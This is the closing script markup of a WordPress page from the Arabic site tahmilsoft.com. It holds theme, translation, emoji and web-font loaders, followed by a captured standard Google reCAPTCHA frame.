<script type="text/javascript" src="https://tahmilsoft.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.2.0" id="tie-js-breaking-js"></script>
<script type="text/javascript" id="gt_widget_script_54728135-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['54728135'] = {"default_language":"ar","languages":["ar","en","fr"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"li.menu-item-gtranslate.gt-menu-13738","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_54728135-js-before
/* ]]> */
</script><script src="https://tahmilsoft.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/%D8%AF%D9%84%D9%8A%D9%84-%D8%A7%D9%84%D8%A3%D9%86%D8%B4%D8%B7%D8%A9-%D8%A7%D9%84%D9%8A%D9%88%D9%85%D9%8A%D8%A9-%D9%84%D9%84%D8%AF%D8%B9%D9%85-%D9%81%D9%8A-%D8%A7%D9%84%D9%84%D8%BA%D8%A9-%D8%A7%D9%84/" data-gt-orig-domain="tahmilsoft.com" data-gt-widget-id="54728135" defer></script><script type="text/javascript" src="https://tahmilsoft.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js"></script>
<script type="text/javascript" src="https://tahmilsoft.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.2.0" id="tie-js-sliders-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tahmilsoft.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tahmilsoft.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>.lwptoc_header{color:#000000;}.lwptoc .lwptoc_i A{color:#dd3333;}</style><script>
				WebFontConfig ={
					google:{
						families: [ 'Cairo::latin', 'Cairo::latin', 'Cairo::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 22:20:29 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UrBcFLT49Lg9ZtvgYyv_9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768771236229');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>